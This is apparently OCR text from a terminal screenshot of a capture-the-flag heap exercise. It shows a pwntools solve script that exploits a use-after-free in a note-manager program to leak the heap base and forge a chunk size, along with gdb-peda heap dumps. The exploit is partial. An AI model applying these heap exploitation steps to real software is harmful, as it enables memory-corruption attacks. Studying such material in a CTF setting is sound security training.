 Windows PowerShell
master 0 ● 1 gdb
vim
Data: ccccc
Desc: \x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93
\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x93\x94
1. Add a note
2. List notes
3. Delete a note
4. Exit
>
$
1 solve.py X
14 r.sendafter('Size: ', str(size))
15 r.sendafter('Note: ', note)
16 r.sendafter('note: ', description)
17
18 def show():
19 r.sendafter('>', '2')
20
21 def delete(idx):
22 r.sendafter('>', '3')
23 r.sendafter('Index: ', str(idx))
24
25 # UAF: create 2 fastbin for leaking heap address
26 add(0x10, '\x61' * 0x5, '\x87' * 47 + '\x88' * 1) # note 0
27 add(0x20, '\x62' * 0x5, '\x89' * 47 + '\x90' * 1) # note 1
28 add(0x20, '\x62' * 0x5, '\x91' * 47 + '\x92' * 1) # note 2
29 delete(0)
30 delete(2)
31 delete(1)
32 add(0x10, '\x64\x65\x66\x67', '\x94' * 47 + '\x95' * 1) # note 0
33 show()
34 recv_list = r.recvuntil('>').split('\n')
35 heap_base = u64(recv_list[5][8:] + '\0\0') - 0x50
36 print('[+] heap base --> ', hex(heap_base))
37
38 # buffer one choice
39 r.send('4')
40 add(0x0, '\x00' * 0x8 + p64(0x81), '\x95' * 47 + '\x96' * 1) # make note 2 to be 0x81 -->
small bin, free it, view it to get libc addr
41 add(0x40, '\x63' * 0x5, '\x93' * 47 + '\x94' * 1) # note 3 --> to avoid line 41 merged with
top chunk
42 r.interactive()
43 exit(0)
NORMAL master solve.py unix utf-8 python 95% LN 41:23
0x00007f73cb259000 0x00007f73cb25d000 rw-p mapped
0x00007f73cb25d000 0x00007f73cb283000 r-xp /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f73cb463000 0x00007f73cb466000 rw-p mapped
0x00007f73cb482000 0x00007f73cb483000 r--p /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f73cb483000 0x00007f73cb484000 rw-p /lib/x86_64-linux-gnu/ld-2.23.so
0x00007f73cb484000 0x00007f73cb485000 rw-p mapped
0x00007ffc4175b000 0x00007ffc4177c000 rw-p [stack]
0x00007ffc417db000 0x00007ffc417de000 r--p [vvar]
0x00007ffc417de000 0x00007ffc417e0000 r-xp [vdso]
0xffffffffff600000 0xffffffffff601000 r-xp [vsyscall]
gdb-peda$ x/30gx 0x000055564d437060
0x55564d437060 <notes>: 0x0000000000000000 0x000055564f17d010
0x55564d437070 <notes+16>: 0x9494949494949494 0x9494949494949494
0x55564d437080 <notes+32>: 0x9494949494949494 0x9494949494949494
0x55564d437090 <notes+48>: 0x9494949494949494 0x9594949494949494
0x55564d4370a0 <notes+64>: 0x0000000000000000 0x000055564f17d030
0x55564d4370b0 <notes+80>: 0x8989898989898989 0x8989898989898989
0x55564d4370c0 <notes+96>: 0x8989898989898989 0x8989898989898989
0x55564d4370d0 <notes+112>: 0x8989898989898989 0x9089898989898989
0x55564d4370e0 <notes+128>: 0x0000000000000001 0x000055564f17d090
0x55564d4370f0 <notes+144>: 0x9595959595959595 0x9595959595959595
0x55564d437100 <notes+160>: 0x9595959595959595 0x9595959595959595
0x55564d437110 <notes+176>: 0x9595959595959595 0x9695959595959595
0x55564d437120 <notes+192>: 0x0000000000000000 0x000055564f17d0b0
0x55564d437130 <notes+208>: 0x9393939393939393 0x9393939393939393
0x55564d437140 <notes+224>: 0x9393939393939393 0x9393939393939393
gdb-peda$ x/10gx 0x000055564f17d090
0x55564f17d090: 0x0000000000000000 0x0000000000000081
0x55564f17d0a0: 0x0000000000000000 0x0000000000000051
0x55564f17d0b0: 0x0000006363636363 0x0000000000000000
0x55564f17d0c0: 0x0000000000000000 0x0000000000000000
0x55564f17d0d0: 0x0000000000000000 0x0000000000000000
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x55564f17d080 --> 0x0
(0x30) fastbin[1]: 0x55564f17d020 --> 0x55564f17d050 --> 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x55564f17d0f0 (size : 0x20f10)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
gdb-peda$
free
avoid
merge
0 ↑ 1d 21h 16m 1 gdb
11:39 25 十二 alfons0329